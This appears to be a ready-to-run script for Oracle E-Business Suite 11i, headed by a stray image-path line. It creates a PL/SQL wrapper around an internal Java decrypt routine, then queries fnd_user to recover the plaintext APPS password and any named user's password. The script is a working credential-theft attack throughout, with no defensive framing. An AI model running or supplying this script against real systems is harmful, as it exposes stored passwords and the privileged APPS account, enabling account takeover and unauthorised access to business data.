 ORACLE11i
--Package Specification
CREATE OR REPLACE PACKAGE get_pwd
AS
FUNCTION decrypt (key IN varchar2, VALUE IN varchar2)
RETURN VARCHAR2;
END get_pwd;
/
--Package Body
CREATE OR REPLACE PACKAGE BODY get_pwd
AS
FUNCTION decrypt (key IN varchar2, VALUE IN varchar2
)
RETURN VARCHAR2
AS
LANGUAGE JAVA
NAME
'oracle.apps.fnd.security.WebSessionManagerProc.decrypt(java.lang.String,java
.lang.String) return java.lang.String';
END get_pwd;
/
/* Execute Query TO KNOW USERNAME AND PWD */
SELECT usertable.user_name,
(SELECT get_pwd.decrypt (UPPER ( (SELECT (SELECT get_pwd.decrypt
(UPPER ( (SELECT UPPER(fnd_profile.VALUE('GUEST_USER_PWD'))
FROM DUAL)
),
usertable.encrypted_foundation_password
)
FROM DUAL)
AS apps_password
FROM fnd_user usertable
WHERE usertable.user_name LIKE
UPPER ( (SELECT SUBSTR
(fnd_profile.VALUE('GUEST_USER_PWD'),
1,
INSTR (fnd_profile.VALUE('GUEST_USER_PWD'),
'/'
)
- 1
)
FROM DUAL)
))
),
usertable.encrypted_user_password
)
FROM DUAL)
AS encrypted_user_password
FROM fnd_user usertable
WHERE usertable.user_name LIKE UPPER ('&username')
 